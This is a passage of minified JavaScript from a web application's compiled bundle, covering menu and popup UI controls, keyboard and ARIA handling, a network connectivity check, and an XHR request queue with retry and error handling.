a.Le(new Cm(a.Ja()),!0);a.Jc.na()||a.Jc.mb();return a.Jc};Gm.prototype.Le=function(a,b){var c=this.Jc;a!=c&&(c&&(this.Nf(),this.Db()&&KH(this,c,!1)),this.Jc=a,this.an=!b,a&&(a.setParent(this),a.setVisible(!1,!0),a.dk=!1,a.wd(!1),this.Db()&&KH(this,a,!0)))};Gm.prototype.uf=function(a){return OH(this).uf(a)};nm("VIpgJd-eKm5Fc",function(){return new Gm(null)});N(Im,sm);h=Im.prototype;h.Sa=function(){Im.Fa.Sa.call(this);PH(this,!0);this.N&&QH(this,this.N,!0);cm(this.Da,"haspopup",!!this.N)};h.Fc=function(){Im.Fa.Fc.call(this);PH(this,!1);if(this.N){this.yc(!1);this.N.Fc();QH(this,this.N,!1);var a=this.N.na();a&&Xx(a)}};h.Ga=function(){Im.Fa.Ga.call(this);this.N&&(this.N.dispose(),delete this.N);delete this.ac;this.Ba.dispose()};
h.Af=function(a){Im.Fa.Af.call(this,a);if(this.isActive()&&(this.yc(!this.isOpen(),a),this.N)){a=this.N;var b=this.isOpen();a.Sf=b}};h.Bf=function(a){Im.Fa.Bf.call(this,a);this.N&&!this.isActive()&&(this.N.Sf=!1)};h.Uf=function(){bH(this,!1);return!0};h.cD=function(a){this.N&&this.N.isVisible()&&!this.uf(a.target)&&this.yc(!1)};h.uf=function(a){return a&&Hj(this.na(),a)||this.N&&this.N.uf(a)||!1};
h.Tg=function(a){if(a.keyCode==32){if(a.preventDefault(),a.type!="keyup")return!0}else if(a.type!="key")return!1;if(this.N&&this.N.isVisible()){var b=a.keyCode==13||a.keyCode==32,c=this.N.Je(a);return c&&this.N&&this.N.Cc instanceof Gm||a.keyCode!=27&&!b?c:(this.yc(!1),!0)}return a.keyCode==40||a.keyCode==38||a.keyCode==32||a.keyCode==13?(this.yc(!0,a),!0):!1};h.yq=function(){this.yc(!1)};h.Wl=function(a){this.yc(!1);Im.Fa.Wl.call(this,a)};
h.Le=function(a){var b=this.N;a!=b&&(b&&(this.yc(!1),this.Db()&&QH(this,b,!1),delete this.N),this.Db()&&cm(this.Da,"haspopup",!!a),a&&(this.N=a,a.setParent(this),a.setVisible(!1),a.dk=!1,this.Db()&&QH(this,a,!0)));return b};h.setVisible=function(a,b){(a=Im.Fa.setVisible.call(this,a,b))&&!this.isVisible()&&this.yc(!1);return a};h.Za=function(a){Im.Fa.Za.call(this,a);this.isEnabled()||this.yc(!1)};
h.yc=function(a,b){Im.Fa.yc.call(this,a);if(this.N&&!!(this.qc&64)==a){if(a)this.N.Db()||this.N.render(),this.Ta=VD(this.na()),this.Bb=gE(this.na()),RH(this),!b||b.keyCode!=40&&b.keyCode!=38?this.N.De(-1):lH(this.N);else{bH(this,!1);this.N.Sf=!1;var c=this.na();c&&(cm(c,"activedescendant",""),cm(c,"owns",""));this.Pa!=null&&(this.Pa=void 0,(c=this.N.na())&&dE(c,"",""))}this.N.setVisible(a,!1,b);this.isDisposed()||(b=R(this),c=a?b.listen:b.mc,c.call(b,this.Ja().N,"mousedown",this.cD,!0),c.call(b,this.Ba,
"tick",this.Ee),a?this.Ba.start():this.Ba.stop())}this.N&&this.N.na()&&this.N.Da.removeAttribute("aria-hidden")};var RH=function(a){if(a.N.Db()){var b=a.ac||a.na(),c=a.Aa;a.Aa.element=b;b=a.N.na();a.N.isVisible()||(b.style.visibility="hidden",iE(b,!0));!a.Pa&&a.Aa.W&&a.Aa.N&32&&(a.Pa=eE(b));c.H(b,c.O^1,null,a.Pa);a.N.isVisible()||(iE(b,!1),b.style.visibility="visible")}};
Im.prototype.Ee=function(){var a=gE(this.na()),b=VD(this.na());var c=this.Bb;(c=!(c==a||c&&a&&c.left==a.left&&c.width==a.width&&c.top==a.top&&c.height==a.height))||(c=this.Ta,c=!(c==b||c&&b&&c.top==b.top&&c.right==b.right&&c.bottom==b.bottom&&c.left==b.left));c&&(this.N.Db()&&b&&this.Ta&&b.Xb()<this.Ta.Xb()&&(c=this.N.na(),this.N.isVisible()||(c.style.visibility="hidden",iE(c,!0)),RD(c,new Be(0,0))),this.Bb=a,this.Ta=b,RH(this))};
var QH=function(a,b,c){var d=R(a);c=c?d.listen:d.mc;c.call(d,b,"action",a.yq);c.call(d,b,"close",a.Ac);c.call(d,b,"highlight",a.Td);c.call(d,b,"unhighlight",a.Nb)},PH=function(a,b){var c=R(a);(b?c.listen:c.mc).call(c,a.na(),"keydown",a.Bc)};Im.prototype.Td=function(a){(a=a.target.na())&&SH(this,a)};Im.prototype.Bc=function(a){VG(this,32)&&this.na()&&this.N&&this.N.isVisible()&&a.stopPropagation()};Im.prototype.Nb=function(){if(!kH(this.N)){var a=this.na();cm(a,"activedescendant","");cm(a,"owns","")}};
Im.prototype.Ac=function(a){if(this.isOpen()&&a.target instanceof ym){a=a.target;var b=a.na();a.isVisible()&&a.isHighlighted()&&b!=null&&SH(this,b)}};var SH=function(a,b){a=a.na();b=em(b)||b;if(!b.id){var c=Ol.getInstance();b.id=":"+(c.H++).toString(36)}fm(a,b);cm(a,"owns",b.id)};nm("VIpgJd-xl07Ob-LgbsSe",function(){return new Im(null)});N(Jm,Pl);Jm.prototype.H=function(a,b,c,d){var e=Dj(a);var f=e.body;e=e.documentElement;e=new Be(f.scrollLeft||e.scrollLeft,f.scrollTop||e.scrollTop);f=this.N.x+e.x;e=this.N.y+e.y;var g=HG(a);f-=g.x;e-=g.y;JG(new Be(f,e),a,b,c,null,null,d)};N(Km,Jm);Km.prototype.O=0;Km.prototype.U=function(a){this.O=a};Km.prototype.H=function(a,b,c,d){var e=VD(SD(a));var f=Tg(a);f=Nx(f.N);f=new Be(this.N.x+f.scrollLeft,this.N.y+f.scrollTop);var g=b,k=JG(f,a,g,c,e,10,d);if((k&496)!=0){if(k&16||k&32)g^=4;if(k&64||k&128)g^=1;k=JG(f,a,g,c,e,10,d);(k&496)!=0&&JG(f,a,b,c,e,this.O,d)}};N(Lm,Cm);h=Lm.prototype;h.AE=0;h.Dd=function(a){Lm.Fa.Dd.call(this,a);(a=a.getAttribute("for")||a.htmlFor)&&this.attach(this.Ja().na(a),1)};h.Sa=function(){Lm.Fa.Sa.call(this);this.N.forEach(this.At,this);var a=R(this);a.listen(this,"action",this.ha);a.listen(this.Ja().N,"mousedown",this.oa,!0)};
h.attach=function(a,b,c,d,e){var f;if(!(f=!a)){f=this.N;var g=cb(a);f=!f.has(g)}f&&(a?(b={Da:a,Bw:b,Ig:c,Ym:d?"contextmenu":"mousedown",Vq:e},this.N.set(cb(a),b)):b=null,this.Db()&&this.At(b),a=wl(this.YF,a),this.na()&&R(this).listen(this.na(),"keydown",a))};
h.YF=function(a,b){if(b.keyCode==27)a.focus();else if(a=AG(this,this.qd)){var c=a.na();a=new gm(b.H,c);a.target=c;if(b.keyCode==32||b.keyCode==13)if(kA(c))DA(c,"keydown",!1,a);else if(c=uA(c))if(c=c.H["keydown".toString()]){c=c.concat();for(var d=0;d<c.length;d++){var e=c[d];e&&e.capture==0&&!e.Mg&&AA(e,a)}}b.keyCode==32&&TH(this)}};h.At=function(a){R(this).listen(a.Da,a.Ym,this.ua);a.Ym!="contextmenu"&&R(this).listen(a.Da,"keydown",this.Aa)};
var TH=function(a){a.isVisible()&&(a.setVisible(!1),a.isVisible()||(a.AE=Date.now()))};Lm.prototype.ha=function(){TH(this)};Lm.prototype.ua=function(a){UH(this,a)};Lm.prototype.Aa=function(a){a.keyCode!=32&&a.keyCode!=13&&a.keyCode!=40||UH(this,a);a.keyCode==40&&lH(this)};
var UH=function(a,b){for(var c=a.N.hc(),d=0;d<c.length;d++){var e=a.N.get(c[d]);if(e.Da==b.currentTarget){c=e.Bw!==void 0?new jm(e.Da,e.Bw,!0):new Km(b.clientX,b.clientY);c.U&&c.U(5);d=e.Ig;e=e.Vq;var f=a.isVisible();a.isVisible()||Date.now();a.dispatchEvent("beforeshow")&&(d=typeof d!="undefined"?d:8,f||(a.na().style.visibility="hidden"),iE(a.na(),!0),c.H(a.na(),d,e),f||(a.na().style.visibility="visible"),a.De(-1),a.setVisible(!0));b.preventDefault();b.stopPropagation();break}}};
Lm.prototype.oa=function(a){this.isVisible()&&!this.uf(a.target)&&TH(this)};Lm.prototype.Yl=function(a){Lm.Fa.Yl.call(this,a);TH(this)};Lm.prototype.Ga=function(){Lm.Fa.Ga.call(this);this.N&&(this.N.clear(),delete this.N)};var VH=function(a){zh.call(this,a);this.U=new Lm;this.U.wd(!1);this.O=null;Pg(this.H,"P",A(this.V,this))};M(VH,zh);VH.prototype.V=function(){this.O&&(this.O.Le(null),this.O.dispose(),this.O=null);var a=Kx("i4ewOd-h9d3hd-xl07Ob-LgbsSe");if(a){this.O=new Im;this.O.Le(this.U);var b=Kx("c4YZDc").getAttribute("dir")!="rtl",c=this.O;b=new $l(a,b?0:4);c.Aa=b;c.ac=b.element;this.O.hd(a)}};var WH=function(){C.apply(this,arguments)};M(WH,C);var XH=function(a,b){E.call(this,a,void 0);this.Yc=b};M(XH,E);var YH=function(a,b){XH.call(this,"Q",a);this.Jv=b};M(YH,XH);var ZH=function(a,b){XH.call(this,"R",a);this.O=b||""};M(ZH,XH);var $H=function(a,b){XH.call(this,"X",a);this.kj=b};M($H,XH);var aI=function(a,b){XH.call(this,"Y",a);this.Ik=b};M(aI,XH);var bI=function(a,b){E.call(this,"aa");this.button=a;this.data=b};M(bI,E);var cI=function(a,b){zh.call(this,a);this.ha=b;this.U=[]};M(cI,zh);cI.prototype.Wa=function(){return this.ha};cI.prototype.Vb=function(){var a=this.H.getState().oa,b=vh(this.Wa().na());a.H.dispatchEvent(new dI(b));Pg(this.H,"P",this.Ha.bind(this));xba(this)};
var xba=function(a){var b=a.Wa().Jd;if(b){var c=b.getId(),d=a.H.getState().N;a.N.listen(a.H,"Q",function(e){e.Yc==b.getId()&&yba(a,e)});a.N.listen(a.H,"R",function(e){e.Yc==c&&a.Eh(e)});a.N.listen(a.H,"V",function(e){e.Yc==c&&iE(b.na(),!1)});a.N.listen(a.H,"X",function(e){e.Yc==c&&b.Og(e.kj)});b.Og(d.H[c].kj);a.N.listen(a.H,"Y",function(e){e.Yc==c&&b.zl(e.Ik)});b.zl(d.H[c].Ik);a.N.listen(a.H,"P",gC(function(){P(a.ua,0,a)}),!1)}},yba=function(a,b){var c=a.Wa().Jd;iE(c.na(),!0);P(function(){c.setVisible(!0)},
10);zba(a.H.getState().N,b.Yc,b.Jv)};cI.prototype.Eh=function(){var a=this.Wa().Jd;a.setVisible(!1);var b=this.H.getState().N;a=a.getId();eI(b,a)&&(Ua(b.U,a),b.U.length==0&&fI(b,0),gI(b,a,!1))};cI.prototype.back=function(){hI(this.H.getState().N,this.Wa().Jd.getId())};var jI=function(a,b){iI(b,dC(a.H.H));var c=Pg(b,"aa",a.Ba.bind(a,b));c&&a.U.push({dialog:b,listener:c})};cI.prototype.Ba=function(a){(a.O||a.N)&&Aba(this,a)};
var Aba=function(a,b){var c=Ma(a.U,function(d){return d.dialog==b});c>=0&&(zA(a.U[c].listener),Ta(a.U,c))};cI.prototype.Ha=function(){var a=this;r(this.U,function(b){iI(b.dialog,dC(a.H.H))})};cI.prototype.Ga=function(){Bba(this.H.getState().oa,vh(this.Wa().na()));r(Wa(this.U),function(a){a.dialog.dispose()});this.U=[];this.ha.dispose();delete this.ha;zh.prototype.Ga.call(this)};cI.prototype.ua=function(){var a=this.Wa().Jd;a&&a.getId()==kI(this.H.getState().N)&&this.va()};
cI.prototype.va=function(){var a=this.H.getState().H;a.V&&(a.U=a.V,a.H.dispatchEvent(new jG(a.U)))};var lI=function(a){this.Ea=x(a,0,lI.lb)};M(lI,O);lI.prototype.getData=function(){return F(this,4,Wq)};var mI=function(a){return L(a,jw,10,Wq)};lI.lb="er";var nI=new Kg("byfTOb","byfTOb");var oI=function(a,b,c,d){var e=typeof b==="function";(e||!gA(b))&&e&&gA(d);if(!(e||b&&typeof b.handleEvent=="function"))throw Error("wa");a=A(Cba,null,a,b,d);return m.setTimeout(a,c||0)},Cba=function(a,b,c){typeof b==="function"?gA(c)||b.call(c):b&&typeof b.handleEvent=="function"&&(gA(b)||b.handleEvent.call(b))};h=Pm.prototype;h.rs=1E4;h.Bi=!1;h.Op=0;h.Zl=null;h.ur=null;h.setTimeout=function(a){this.rs=a};h.start=function(){if(this.Bi)throw Error("Tb");this.Bi=!0;this.Op=0;pI(this)};h.stop=function(){qI(this);this.Bi=!1};var pI=function(a){a.Op++;navigator!==null&&"onLine"in navigator&&!navigator.onLine?P(A(a.Zk,a,!1),0):(a.H=new Image,a.H.onload=A(a.TF,a),a.H.onerror=A(a.SF,a),a.H.onabort=A(a.RF,a),a.Zl=P(a.UF,a.rs,a),a.H.src=String(a.O))};h=Pm.prototype;h.TF=function(){this.Zk(!0)};h.SF=function(){this.Zk(!1)};
h.RF=function(){this.Zk(!1)};h.UF=function(){this.Zk(!1)};h.Zk=function(a){qI(this);a?(this.Bi=!1,this.Nc.call(this.N,!0)):this.Op<=0?pI(this):(this.Bi=!1,this.Nc.call(this.N,!1))};var qI=function(a){a.H&&(a.H.onload=null,a.H.onerror=null,a.H.onabort=null,a.H=null);a.Zl&&(aC(a.Zl),a.Zl=null);a.ur&&(aC(a.ur),a.ur=null)};var rI=function(){Og.call(this);this.H=new Pm(this.W,this);this.O=51E3+Math.round(18E3*Math.random())};M(rI,Og);rI.prototype.W=function(a){this.N=Date.now();this.V(a)};rI.prototype.V=function(a){this.U=a;this.dispatchEvent("ba")};rI.prototype.N=0;rI.prototype.U=!0;var sI=function(){this.H=new rI};Jg(nI,sI);var tI=function(a,b,c,d){E.call(this,(d?"data_b:":"data:")+b);this.datatype=b;this.request=a;this.data=c;this.O=void 0};M(tI,E);var uI=function(a,b){Ah.call(this,a,b)};M(uI,Ah);var Dba=new function(){};var vI=function(a){a&&($f(cp(a,1,Wq)),F(a,2,Wq),F(a,3,Wq),$f(cp(a,4,Wq)),F(a,13,Wq))},wI=new vI;var Tm,Eba=new uI(Dba,"f_req"),Sm=0;h=Um.prototype;h.Fq=!0;h.To=-1;h.mu=-1;h.jv=-1;h.Uv=wI;h.Nj=0;h.zh="BEST_EFFORT";var Qm=function(a){if(a.qa)throw Error("Wb");};h=Um.prototype;h.getContext=function(){return this.Ba};h.fG=function(){this.zh="FAIL";this.W.abort(this,101)};
h.send=function(){if(this.qa)throw Error("Zb");Rm();this.Aa||nl("No request id for ["+this.getUrl()+"]",Error("Yb`"+this.getUrl()));Yz(this.H,"_reqid",this.Aa);this.W.send(this);this.qa=!0;this.To>=0&&(this.ha=oI("$b",this.fG,this.To,this))};h.abort=function(){if(!this.qa)throw Error("ac");this.complete||(this.zh="FAIL",this.W.abort(this))};h.getType=function(){return Eba};h.getData=function(a){return this.Ha?this.Ha[a]:null};
var xI=function(a){return!!a.N&&!(typeof a.N.isDisposed=="function"&&a.N.isDisposed())},yI=function(a,b){a.complete=!0;Rm();a.ha&&(m.clearTimeout(a.ha),a.ha=null);xI(a)&&(a.va&&a.N.Ak&&a.N.Ak(a),a.N.Iu&&a.N.Iu(a,b))};Um.prototype.getUrl=function(){return String(this.H.clone())};
var AI=function(a,b){zI(a,b,!1)},BI=function(a,b,c){a.V||(a.V=new Oz);Array.isArray(c)||(c=[String(c)]);Qa(AF,a.O)||(a.O="POST");Xz(a.V,b,c)},zI=function(a,b,c){if(b instanceof Oz){var d=b.hc();db(d);for(var e=0;e<d.length;e++){var f=d[e],g=b.Vc(f);c?BI(a,f,g):Yz(a.H,f,g)}}else Iz(b,function(k,l){c?BI(this,l,k):Yz(this.H,l,k)},a)};var CI=function(a){if(a.V)a=!1;else{var b;if(b=!!a.N)a:switch(b=a.N,b.zh){case "RETRY":b=!0;break a;case "FAIL":b=!1;break a;case "BEST_EFFORT":b=a.O||a.N.Nj;b=a.H>=500&&b<3?!0:!1;break a;default:throw Error("dc`"+b.zh);}a=b}return a};Vm.prototype.toString=function(){return String(this.H)};var DI=function(){C.call(this);this.O=!1};M(DI,C);DI.prototype.qa=function(){return 0};DI.prototype.transfer=function(a){this.N.Em(a);this.U=a};var Fba=function(a,b){switch(a){case 1:case 3:return 8;case 4:return NaN;case 7:return 100;case 6:return b||7;case 8:return 101;case 5:return 9;default:return 102}};h=Wm.prototype;h.Xg="";h.set=function(a){this.Xg=""+a};h.Oj=function(a,b,c){this.Xg+=String(a);if(b!=null)for(var d=1;d<arguments.length;d++)this.Xg+=arguments[d];return this};h.clear=function(){this.Xg=""};h.toString=function(){return this.Xg};var EI=function(a){DI.call(this);this.H=new zF;this.va=a;this.W=null;this.H.headers.set("X-Same-Domain","1");Pg(this.H,"complete",this.Ju,!1,this);Pg(this.H,"ready",this.Ku,!1,this)};M(EI,DI);h=EI.prototype;h.Ga=function(){yA(this.H,"complete",this.Ju,!1,this);yA(this.H,"ready",this.Ku,!1,this);this.H.dispose();DI.prototype.Ga.call(this)};
h.transfer=function(a){this.N.Em(a);this.U=a;Yz(a.H,"rt",this.va);var b=a.wa,c=a.V!=null||a.U!=null;if(!a.ua||c){if(this.V&&(c=this.oa.call(null),c!==void 0)){var d=a.U;if(d){var e=d.elements[this.V];e||(e=d.ownerDocument.createElement("input"),e.setAttribute("name",this.V),e.setAttribute("hidden",!0),d.appendChild(e));e.value=c}else BI(a,this.V,c)}this.H.send(a.getUrl(),a.O,Gba(a),b)}else this.H.send(a.getUrl(),a.O,null,b)};h.abort=function(a){this.W=a;this.H.abort(7)};
h.Ju=function(a){a=a.target;this.U.Pa=HF(a);if(a.Jk()){if(IF(a).length>0||HF(a)==204){a:{var b=IF(a);b=b.substring(b.indexOf("\n"));a=this.U;try{var c=window.JSON.parse(b)}catch(d){c=new Vm(a,10);this.N.On(a,c);break a}Array.isArray(c)&&this.N.ln(a,c[0]);this.N.Pn(a)}return}this.W=104}this.ha(a)};h.Ku=function(){this.N.eI(this)};
var Gba=function(a){var b=a.V;if(b){var c=new Wm;b.forEach(function(d,e){c.Oj(encodeURIComponent(String(e)),"=",encodeURIComponent(String(d)),"&")});return c.toString()}return a.U?Bk(a.U):""};EI.prototype.ha=function(a){var b=this.W;this.W=0;var c=HF(a),d=a.V;Hba.exec(IF(a));if(b)var e=b;else d==6&&(e=IF(a),e=(a=e.match(Iba))?700+parseInt(a[1],10):(a=e.match(Jba))?Number("6"+a[1]):null);e||(e=Fba(d,c));c=this.U;d=new Vm(c,e);this.N.On(c,d)};
var Iba=RegExp("var gmail_error\\s*=\\s*(\\d+)","m"),Jba=RegExp("var rc\\s*=\\s*(\\d+)","m"),Hba=RegExp("(?:Additional details|Detailed Technical Info)[\\s\\S]*<pre[^>]*>([\\s\\S]*)<\\/pre>","i");var GI=function(){this.O=[];this.U={};FI(this,1E3)},FI=function(a,b,c){c?a.Jn=b:(b=Math.min(3E5,Math.max(b,1E3)),a.Jn=Math.round(.85*b)+Math.round(.3*b*Math.random()))};h=GI.prototype;h.xk=function(){return this.Uk};h.Jp=function(){return this.Uk==this.Vk};h.Zf=function(a){this.V=a};h.reset=function(){this.N=null;this.Zf(null)};h.rr=0;h.Vk=-1;h.Uk=0;h.bi=0;h.Ff=0;h.mF=0;h.Jn=0;var HI=function(a){E.call(this,a)};M(HI,E);N(Xm,aa);var II=function(){aa.call(this);this.message="XSRF token refresh"};M(II,aa);var JI=function(a){a.N.length===0&&(a.N=a.H,a.N.reverse(),a.H=[])},KI=function(a){JI(a);return a.N.pop()},LI=function(a){JI(a);return Ka(a.N)};h=Ym.prototype;h.Qb=function(){return this.N.length+this.H.length};h.isEmpty=function(){return this.N.length===0&&this.H.length===0};h.clear=function(){this.N=[];this.H=[]};h.remove=function(a){var b=this.N;var c=Iu(b,a);c>=0?(Ta(b,c),b=!0):b=!1;return b||Ua(this.H,a)};
h.Vc=function(){for(var a=[],b=this.N.length-1;b>=0;--b)a.push(this.N[b]);b=this.H.length;for(var c=0;c<b;++c)a.push(this.H[c]);return a};N(Zm,Og);Zm.prototype.N=null;Zm.prototype.ha="READY";Zm.prototype.dispose=function(){for(var a=0;a<this.O.length;a++){var b=this.O[a].getContext();b.Ff&&(m.clearTimeout(b.Ff),b.Ff=0)}this.isDisposed()||(Zm.Fa.dispose.call(this),this.V.clear(),this.N&&(m.clearTimeout(this.N),this.N=null));for(a=0;a<this.U.length;a++)this.U[a].dispose();this.O.length=this.H.length=0;this.oa.dispose()};
var MI=function(a,b){var c={};c.eI=A(a.fI,a);c.On=A(a.On,a);c.Pn=A(a.Pn,a);c.GM=A(a.Ha,a);c.ln=A(a.Ba,a);c.Jp=A(a.NA,a);c.DM=A(a.JC,a);c.xk=A(a.KC,a);c.xN=A(a.tj,a);c.Em=A(a.Em,a);b.N=c;a.U.push(b)};Zm.prototype.send=function(a){this.isDisposed()?NI(this,a,107):(this.dispatchEvent(new HI("da",a)),this.V.H.push(a),OI(this))};Zm.prototype.getState=function(){return this.ha};Zm.prototype.abort=function(a,b){PI(this,a,b)};
var PI=function(a,b,c){c=typeof c==="number"?c:100;Qa(a.H,b)?(b.getContext().rr=c,(a=b.getContext())&&a.N&&a.N.abort(a.rr)):a.V.remove(b)&&NI(a,b,c)},Lba=function(a,b){var c=null,d={},e=Ju(a.U,function(n){var p=cb(n);d[p]=n.qa(b);return!!d[p]});fb(e,A(a.wa,null,d,a.U));for(var f=0,g=e.length,k=0;k<g&&!c;k++){var l=e[k];if(!l.O){c=l;break}l=d[cb(l)];if(k==g-1||l>d[cb(e[k+1])])for(;!c&&f<=k;)if(c=e[f++],Kba(a,c)<1)if(c=c.clone())MI(a,c);else{if(l==1)throw Error("ec");}else throw Error("fc");}return c};
Zm.prototype.wa=function(a,b,c,d){var e=cb(c),f=cb(d);return a[e]<a[f]?1:a[e]>a[f]?-1:c.O&&!d.O?1:!c.O&&d.O?-1:Pa(b,d)-Pa(b,c)};var Kba=function(a,b){var c=0;b=b.constructor;a=a.U;for(var d=a.length,e=0;e<d;e++)a[e].constructor===b&&c++;return c};Zm.prototype.Em=function(a){if(this.qa.size!==0)for(var b=Array.from(this.qa.keys()),c=0;c<b.length;c++){var d=b[c],e=this.qa.get(d);Yz(a.H,d,e);this.qa.delete(d)}};
var QI=function(a,b){switch(b){case "ACTIVE":case "WAITING_FOR_RETRY":case "RETRY_TIMER":if(a.H.length==0)throw Error("hc`"+b);}b!=a.ha&&(a.ha=b,a.dispatchEvent(new HI("ca")),a.Aa&&a.Aa.mN())},OI=function(a){if(a.ha=="READY"){var b=LI(a.V);b&&a.H.length<1&&(KI(a.V),b.Ba=new GI,a.H.push(b),RI(a,b))}},RI=function(a,b){b.getUrl();var c=b.getContext();c.Uk=0;c.Vk=-1;c=Rm();b.mu==-1&&(b.mu=c);b.jv=c;b.Nj++;try{QI(a,"ACTIVE");try{var d=b.getContext();d.rr=0;var e=d.N;if(!e){e=Lba(a,b);if(!e)throw Error("gc`"+
b);e.O=!0;d.N=e}d.H=null;e.transfer(b);a.N||(a.N=oI("jc",a.Bv,3E4,a))}catch(f){throw f;}}catch(f){throw f;}};Zm.prototype.Ba=function(a,b){this.ln(a,b)};Zm.prototype.ln=function(a,b){for(var c=a.getContext(),d=0;d<b.length;d++){var e=b[d];c.Uk++;var f=e[0];f!==gw.lb&&c.O.push(e);c.xk()==1&&SI(a);f==gw.lb?TI(this,a,e):f==ew.lb?UI(a,e):f==fw.lb&&(VI(a,new fw(e)),this.tj(a))}};
Zm.prototype.Ha=function(a,b){var c=a.getContext();c.Uk++;var d=b[0];c.bi&&(m.clearTimeout(c.bi),c.bi=0);d!==gw.lb&&c.O.push(b);c.xk()==1&&SI(a);d==gw.lb?TI(this,a,b):d==ew.lb?UI(a,b):d==fw.lb?(VI(a,new fw(b)),this.tj(a)):(b=a.getContext(),a=oI("jc",wl(this.tj,a),1,this),b.bi=a)};
var SI=function(a){try{Rm()}catch(b){nl("Exception in onFirstArray_",b),a.getContext().H=b}},TI=function(a,b,c){c=new gw(c);(c=F(c,1,Wq))&&a.va&&c!=a.va&&(b.getContext().H=Error(106))},UI=function(a,b){try{var c=new ew(b),d=new vI(c);a.Uv=d}catch(e){nl("Exception in handleDebugInfoArray_",e),a.getContext().H=e}},VI=function(a,b){a=a.getContext();var c=Wv(b,1,Wq);a.Vk=c;var d;((d=$f(cp(b,4,Wq)))!=null?d:0)>0&&$f(cp(b,4,Wq))};h=Zm.prototype;
h.tj=function(a){var b=a.getContext();b.bi&&(m.clearTimeout(b.bi),b.bi=0);var c=b.O,d=b.U;if(c.length&&(b.O=[],b.U={},b=a?a.getContext():null,!b||!b.H))try{for(var e=0;e<c.length;e++){var f=c[e];this.dispatchEvent(new tI(a,f[0],Av(f),!0))}var g=Av(c);a&&xI(a)&&a.N.vD&&a.N.vD(a,c);this.dispatchEvent(new tI(a,"aa",g));for(f=0;f<c.length;f++){var k=c[f],l=Av(k),n=k[0];if(a)if(n==lI.lb){var p=ue(lI,Av(k)),q=Wv(p,5,Wq);if(q>=500&&q<700){var t=new Vm(a,q,!1,a.Nj);if(CI(t)){b.Zf(t);a=b;var u=new Xm;a.H=
u;break}}g=a;g.wb=p;xI(g)&&g.N.Ak&&g.N.Ak(g)}else g=a,xI(g)&&g.N.zq&&g.N.zq(g,n,k,d);this.dispatchEvent(new tI(a,n,l))}}catch(w){w instanceof II||nl("Exception in processArrays",w),b&&(b.H=w)}};h.NA=function(a){return a.getContext().Jp()};h.KC=function(a){return a.getContext().xk()};h.JC=function(a){return a.getContext().Vk};
h.Pn=function(a,b){b=b===void 0?{}:b;var c=a.getContext();c.U=b;this.tj(a);var d=c.H;if(d||!c.Jp()){var e;if(d){if(d instanceof II)return a.getUrl(),b=c.Jn,Qa(this.H,a)&&(FI(a.getContext(),b,!0),Sa(this.O,a),a.getContext().Ff=-1,QI(this,"WAITING_FOR_RETRY")),!0;d instanceof Xm?e=c.V:e=new Vm(a,d.message==106?106:12,!0)}else b="Missing data arrays. Expected "+c.Vk+", received "+c.xk(),e=new Vm(a,103,!1,a.Nj,b),this.ua&&WI(a);XI(this,a,e);return!1}a.va=!1;a.oa=null;a.To=-1;yI(a,b);this.dispatchEvent(new HI("ea",
a));Ua(this.O,a);QI(this,"WAITING_FOR_READY");return!0};h.On=function(a,b){this.ua&&b.H==103&&WI(a);this.tj(a);XI(this,a,b)};var XI=function(a,b,c){b.getContext().Zf(c);b.Uv=wI;CI(c)?(Sa(a.O,b),b.getContext().Ff=-1,b="WAITING_FOR_RETRY"):(CI(c),Ua(a.O,b),NI(a,b,c),b="WAITING_FOR_READY");QI(a,b)};h=Zm.prototype;
h.fI=function(a){var b=Na(this.H,function(c){return c.getContext().N==a});Qa(this.O,b)||(a.O=!1,b.getContext().reset(),Ua(this.H,b));this.N&&(m.clearTimeout(this.N),this.N=null);r(this.O,this.VE,this);this.H.length<1&&(QI(this,"READY"),OI(this))};h.VE=function(a){var b=a.getContext();if(b.Ff==-1){var c=eo(a.H,"f.retries");AI(a,{"f.retries":(c?Number(c):0)+1});c=b.Jn;var d=Rm()+c;b.mF=d;a=oI("jc",A(this.cG,this,a),c);b.Ff=a;FI(b,2*c);QI(this,"RETRY_TIMER")}};
h.cG=function(a){var b=a.getContext();b.Ff&&(m.clearTimeout(b.Ff),b.Ff=0);RI(this,a)};h.Bv=function(){this.N=oI("jc",this.Bv,3E4,this);this.Lt()};
h.Lt=function(){if(this.H.length!=0&&this.W)for(var a=this.H.length,b=0;b<a;b++){var c=this.H[b],d=Rm(),e=c.jv;if(e>-1&&d-e>6E4)if(d=this.W,e=Date.now(),e-d.N>d.O?(d.H.Bi||(navigator!==null&&"onLine"in navigator&&!navigator.onLine?(d.N=e-d.O+1E3,oI("Ub",A(d.V,d,!1),0)):(e=new Mm("//www.google.com/images/cleardot.gif"),Nm(e,"zx",Om()),d.H.O=e,d.H.start())),d=!0):d=!1,d)break;else this.W.U||PI(this,c,1)}};
var WI=function(a){Yz(a.H,"nrt",a.Nj);var b=a.getContext().N;b instanceof EI&&(b=IF(b.H),b!=null&&BI(a,"rhma",b))},NI=function(a,b,c){typeof c==="number"&&(c=new Vm(b,c));a.dispatchEvent(new HI("fa",b,c));b.va=!0;b.oa=c;yI(b)};var hn=new Kg("LEikZe","LEikZe");var YI=function(a,b,c,d,e){aa.call(this,"Error code = "+b+(c?", Path = "+c:"")+(d?", Message = "+d:"")+(e?", "+e.U:""));this.name=a};M(YI,aa);
var ZI=function(a,b){a=a.map(function(c){return c.lb}).join(", ");b=b.map(function(c){c=c instanceof O?c.constructor.lb:Array.isArray(c)&&c.length?c[0]instanceof O?c[0].constructor.lb:Array.isArray(c[0])?$m(c[0]):$m(c):void 0;return c}).join(", ");return"Expected protos: ["+a+"]. Returned protos: ["+b+"]."},$I=function(a,b,c){YI.call(this,"TooManyProtosError",108,c,"The RequestService interface only supports a single received proto (be it data or error). "+(a&&b?ZI(a,b):""))};M($I,YI);
var aJ=function(a,b,c){YI.call(this,"ExpectedProtoNotFound",109,c,"The expected response proto was not returned by the server."+ZI(a,b))};M(aJ,YI);var bJ=function(){YI.call(this,"Retry",0,void 0,"An interceptor has requested that the request be retried.")};M(bJ,YI);var an=Symbol();var bn=function(a){this.oF=a};var Mba=Mt(["BqgkJe","OWXEXe"]),Nba=Mt(["IE0Oi","cESSm","OWXEXe"]),Oba=Mt(["xK4gQc","V1GM4b","OWXEXe"]),cJ=function(a,b,c,d,e){this.W=[];this.ua=this.wa=!1;this.ha=b;this.V=c;this.U=d;this.N=e;this.va=a.N;this.O=new Bh;this.oa=new Bh(this.Aa.bind(this));this.qa=a;this.H=new Um(this.N.nI?a.H:a.U);Lz(this.H.H,this.ha);this.H.O=this.N.method;if(typeof this.N.host==="string"){var f=gg(this.N.host)[1]||null;var g=hg(gg(this.N.host)[3]||null,!0);var 